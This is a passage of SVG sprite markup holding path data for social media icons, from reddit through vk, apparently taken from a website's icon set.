<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 